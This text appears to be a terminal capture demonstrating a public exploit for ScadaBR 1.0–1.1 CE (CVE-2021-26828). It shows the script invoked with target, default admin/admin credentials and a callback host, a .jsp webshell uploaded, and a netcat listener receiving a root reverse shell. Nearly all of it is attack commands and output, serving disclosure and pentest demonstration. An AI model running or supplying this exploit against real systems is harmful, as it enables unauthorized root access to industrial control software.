 root@pentest:/home/fellipe/Documents/Exploits/ScadaBR# python LinScada_RCE.py 192.168.1.243 9090 admin admin 192.168.1.20 4444
> ScadaBR 1.0 ~ 1.1 CE Arbitrary File Upload (CVE-2021-26828)
> Exploit Author : Fellipe Oliveira
> Exploit for Linux Systems
[+] Trying to authenticate http://192.168.1.243:9090/ScadaBR/login.htm...
[+] Successfully authenticated! :D~
[>] Attempting to upload .jsp Webshell...
[>] Verifying shell upload...
[+] Upload Successfuly!
[+] Webshell Found in: http://192.168.1.243:9090/ScadaBR/uploads/40.jsp
[>] Spawning Reverse Shell...
[+] Connection received
root@pentest:/home/fellipe/Documents/Exploits/ScadaBR# _
root@pentest:/home/fellipe/Documents/Exploits/ScadaBR# nc -vnlp 4444
Listening on 0.0.0.0 4444
Connection received on 192.168.1.243 58358
id
uid=0(root) gid=0(root) grupos=0(root)